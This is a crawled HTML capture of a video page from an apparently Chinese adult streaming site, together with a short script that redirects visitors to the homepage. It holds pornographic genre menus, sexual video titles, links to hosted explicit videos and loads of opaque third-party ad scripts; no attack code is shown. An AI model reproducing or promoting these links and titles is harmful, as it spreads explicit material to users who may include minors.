

--- FILE ---
content_type: text/html
request_url: http://401xx.com/play/index68269-0-0.html
body_size: 4042
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=68269;var seaplaylink="/play/index68269-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            [HOT BEAR]school I
        </title>
        <meta name="keywords" content="[HOT BEAR]school I" />
        <meta name="description" content="[HOT BEAR]school I" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index6.html">
                    成人动漫
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;[HOT BEAR]school I
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240507/dfFUIbFB/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240507-1/6a6af4b005fe2991abfbc41a7a64e467.jpg" preload="auto" src="https://vip3.slslbf.com/20240507/dfFUIbFB/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240507/dfFUIbFB/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index40573-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230806-1/e18f39b61d1ca743fcaa0016b6cefbd0.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                发生性关系~游戏195
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26696-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230418-42/17a8fa9fc9ff43e0f64bf1a11e4569a8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                新世紀淫魔聖傳-3
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28842-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230503-1/153601eab115450e858b3883785e6a86.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                淫魔之幻影-01 天空..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index68396-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240508-1/28f40952c6fdeca84f7d20982e013d2b.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [MiMiACute]..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index35560-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230622-1/6c1db2cea8477bf723c01f29c3c3270f.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [milky] 優遇接..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index35639-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230623-1/b72a322e9de4d4388942d0b5b7e0e15f.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [Milky蜜] 麻呂..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index68269-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240507-1/6a6af4b005fe2991abfbc41a7a64e467.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [HOT BEAR]s..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2221-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221025-1/87f9c379dd546d68467f1dc0db8b5178.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                (18禁アニメ 無修正..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56249-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240110-1/a881b5093d7ddc902529b4f38e2c5c45.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [H無碼]紅蓮　第一幕..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index46575-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231008-1/4f9ee97e41ebc4c5ba715886f0f3e922.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                性感闺蜜在桌进出！
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index33755-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230606-1/143942cf7d3fb7c74335c86a6d436d61.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [Green Bunn..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index41057-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230810-1/9736f29b5eecba950cfa4fb20dc18e62.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                鬼父 Rebuild ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1968eece48b441f879b7df2a24c8029","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: text/html
request_url: http://401xx.com/js/seajump.js
body_size: 186
content:
<script type="text/javascript">
        // ʹ��JavaScript����3����Զ���ת����ҳ
        setTimeout(function(){
            window.location.href = "/";
        }, 0);
    </script>
